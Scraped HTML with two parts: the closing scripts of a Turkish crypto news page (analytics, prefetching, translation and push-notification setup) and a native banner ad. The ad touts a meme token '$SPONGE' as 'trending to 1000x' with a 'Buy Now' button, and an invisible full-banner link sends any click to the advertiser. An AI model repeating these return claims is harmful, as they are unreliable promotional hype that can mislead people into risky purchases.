{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews-child/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="kanews-tab-bar" class="kanews-tab-bar kanews-tab-bar-only-icon "><ul class="kanews-tab-bar-wrapper d-flex flex-wrap align-items-center "><li><a href="https://koinmedya.com/"><div class="kanews-tab-bar-icon"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></div><div class="kanews-tab-bar-label truncate truncate-1">Anasayfa</div></a></li><li><a href="https://koinmedya.com/akis/"><div class="kanews-tab-bar-icon"><i class="icon-bolt"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Akış</div></a></li><li><a href="https://koinmedya.com/hesabim/"><div class="kanews-tab-bar-icon"><i class="icon-user"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Hesabım</div></a></li><li><a aria-label="Bildirimler (0)." href="https://koinmedya.com/hesabim/?islem=bildirimler"><div class="kanews-tab-bar-icon"><i class="icon-notifications"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Bildirimler</div><div class="kanews-icon-btn-count">0</div></a></li><li><a href="https://koinmedya.com/kripto-paralar-2/""><div class="kanews-tab-bar-icon"><i class="icon-bitcoin"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Canlı Borsa</div></a></li></ul></div></div>		<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Poppins:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		<div class="kanews-chat">
        <div class="kanews-chat-button">
          <i class="icon-comment"></i>
        </div>
        <div class="kanews-chat-window">
          <div class="kanews-chat-header">
            <div class="kanews-chat-title">KAI ile Haber Hakkında Sohbet</div>
            <div class="close-chat"><i class="icon-close"></i></div>
          </div>
          <div class="kanews-chat-messages">
            <div class="kanews-chat-message system-message">
              Sohbet sistemi şu anda aktif değil. Lütfen daha sonra tekrar deneyin.
            </div>
          </div>
        </div>
      </div><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-45XLS577F3',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script id="jquery-widgetopts-js-extra">
var varWidgetOpts = {"shallNotFixed":"","margin_top":"0","disable_width":"0","disable_height":"0"};
//# sourceURL=jquery-widgetopts-js-extra
</script>
<script src="https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/js/jquery.widgetopts.min.js" id="jquery-widgetopts-js" defer data-wp-strategy="defer"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script src="https://js-eu1.hs-scripts.com/143911434.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://koinmedya.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"15fdad5ed9","isadmin":"0","isuser":"0","ajax":"https://koinmedya.com/wp-admin/admin-ajax.php","assets":"https://koinmedya.com/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"4f3fef046d1bbaf4af6041831587b69e","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"1","adblock":"1","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"1","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
var kanews_chat = {"nonce":"db42a8ce6b","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/sticky.min.js" id="kanews-sticky-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/infinite-scroll.min.js" id="kanews-infinite-scroll-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/ajax-search.min.js" id="kanews-ajax-search-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme-singular.min.js" id="kanews-singular-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/calculator.min.js" id="kanews-calculator-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.js" id="zuck-js"></script>
<script id="gt_widget_script_39071908-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['39071908'] = {"default_language":"tr","languages":["ar","zh-CN","en","fr","de","pt","ru","es","tr"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_85018","alt_flags":[],"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#1c0059","switcher_background_color":"#1c0059","switcher_background_shadow_color":"#1c0059","switcher_background_hover_color":"#1c0059","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#1c0059","dropdown_background_color":"#1c0059","custom_css":".gt_languages a span {color:black!important;}\r\n\r\n.gt_white_content {background-color: #d4d4d4!important;}\r\n\r\n.gt_switcher {margin-top: -10px!important; border-radius: 25px;}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_39071908-js-before
</script><script src="https://koinmedya.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/" data-gt-orig-domain="koinmedya.com" data-gt-widget-id="39071908" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BPXqVYkVnX4IVo-gaVTrb5XG4RspjIfDWpUsbkx0rDs0w16YL03UrZoYICxZ0x4qhgLmbtmhhDbAB0tHe1i0ziQ','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	  </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768264538 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs_aad42380.finvest.care/
body_size: 166571
content:
<!--native_scrollbar_spongebob_ftr_missed_pepe-->
<div class="clickout-container-row" data-row_id="1">


<div>
    <style>

        @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;700&display=swap');

        .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-header {
            height: 72px !important;
            background:url([data-uri]) #000 !important;
            background-repeat: no-repeat !important;
            background-size: cover !important;
            z-index: 999 !important;
            display: flex !important;
            justify-content: space-evenly !important;
            border: 1px solid #666 !important;
            width: 100% !important;
            overflow:hidden !important;
        }


        .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_outer_wrap {
            display: flex !important;
            align-items: center !important;
            gap:16px !important;
            justify-content: space-between !important;
            padding:2px !important;
            width:100% !important;
        }

        .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_inside_wrap {
            display: flex !important;
            align-items: center !important;
            gap:26px !important;
            justify-content: center !important;
            height: 100% !important;
            width:100% !important;
        }

        .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_text-wrap {
            display: flex !important;
            flex-direction: column !important;

        }

        .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_logo_desk {
            height: 80% !important;
        }

        .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_logo_mob {
            display: none !important;
        }

        .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_img2 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }

        .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_img1 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }


        .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-header .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-text {
            font-size: 20px !important;
            line-height: 23px !important;
            text-align: left !important;
            color: #fff !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_highlight3 {
            text-align: left !important;
            color: #fff650 !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            font-size: 20px !important;
            line-height: 23px !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-header .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-button {
            display: flex !important;
            align-items: center !important;
            z-index: 10 !important;
            flex-direction: column !important;

        }


        .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-header .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-button a {
            padding: 10px 10px !important;
            background: #0eb2d1 !important;
            color: #fff650 !important;
            border:1px solid #fff650 !important;
            border-radius:60px !important;
            text-decoration: none !important;
            font-size:16px !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-transform: uppercase !important;
            text-align:center !important;
            width:100% !important;
            letter-spacing: 1px !important;
            line-height:17px !important;
        }

        .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-header .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-button a:hover {
            background: #fff650 !important;
            color: #0eb2d1 !important;
            border:1px solid #0eb2d1 !important;
        }

        .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-header .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_ad_text_outer {
            position: absolute !important;
            left:10px !important;
            top:10px !important;
            z-index:10 !important;
        }

        .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_ad_text {
            color: #afacac !important;
            font-size:12px !important;
            font-family: Arial, Helvetica, sans-serif !important;
        }

        .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-header .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-close {
            position: absolute !important;
            right:10px !important;
            top:6px !important;
            z-index: 10 !important;
        }


        .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-header .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-close .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_close-link {
            background: url("[data-uri]") !important;
            width: 14px !important;
            height: 14px !important;
            display: block !important;
            margin-left: 10px !important;
            cursor: pointer !important;
            filter: invert(30%);
        }



        @media only screen and (max-width: 992px) {


            .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-header .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-button a {
                font-size: 14px !important;
                padding: 5px !important;
            }

            .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-header .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-text {
                font-size: 16px !important;
                line-height: 18px !important;
            }

            .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_highlight3 {
                font-size: 16px !important;
                line-height: 18px !important;
            }

        }



        @media only screen and (max-width: 817px) {


            .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-header .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-button a {
                font-size: 13px !important;
                padding:5px !important;
            }

        }


        @media only screen and (max-width: 768px) {


            .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-header .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-close {
                position: absolute !important;
                top: 10px !important;
                right: 10px !important;
            }


            .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_logo_mob {
                display: flex !important;
                height:80% !important;
            }

            .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_logo_desk {
                display: none !important;
            }

        }


        @media only screen and (max-width: 576px) {

            .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_img2 {
                display: none !important;
            }

            .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_inside_wrap {
                width:100% !important;
            }

            .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_outer_wrap {
                margin-left: 0 !important;
                padding:0 7px 0 2px !important;
            }


            .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_logo_desk {
                height: 80% !important;
            }

            .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-header .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-text {
                font-size: 13px !important;
                line-height:14px !important;
            }

            .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_highlight3 {
                font-size: 13px !important;
                line-height:14px !important;
            }


            .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-header .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
                line-height: 13px !important;
            }

        }

        @media only screen and (max-width: 450px) {
            .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_inside_wrap {
                gap:15px !important;
            }
        }


        @media only screen and (max-width: 350px) {

            .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-header .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
            }
        }

        @media only screen and (max-width: 320px) {
            .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_logo_desk {
                display: none !important;
            }
        }

        .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_invis_btn {
            width: 100% !important;
            height: 100% !important;
            background: transparent !important;
            position: absolute !important;
            cursor: pointer !important;
            z-index: 1 !important;
        }

        .u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_invis_btn:hover {
            background: rgba(0, 170, 1, 0.02) !important;
        }


    </style>


<a class="u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_invis_btn" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank"></a>


<div class="u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-header">
    <div class="u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_ad_text_outer">
        <span class="u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_ad_text" data-translate="ad">Ad</span>
    </div>

    <div class="u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_outer_wrap">
        <img src="[data-uri]" class="u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_img1">
        <div class="u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_inside_wrap">
<img src="[data-uri]" class="u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_logo_desk">
            <img src="[data-uri]" class="u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_logo_mob">
            <div class="u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_text-wrap">
                <a class="u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-text" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank" data-translate="heading1">Missed Out on Pepe?</a>
                <a class="u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_highlight3" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank" data-translate="heading2">$SPONGE Now Trending to 1000x!</a>
            </div>
  <div class="u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-button">
    <a href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank" data-translate="cta">
        Buy Now
    </a>
  </div>
        </div>
        <img src="[data-uri]" class="u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_img2">
    </div>
  <div class="u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_sticky-close">
    <span class="u-v8n9HV6PxTVGGpUdpyNc676Hyecm2zHZ_close-link" data-container-action="close"></span>
  </div>

</div>









<div class="clickout-container-translations">
    <!--


    heading1.en = Missed Out on Pepe?
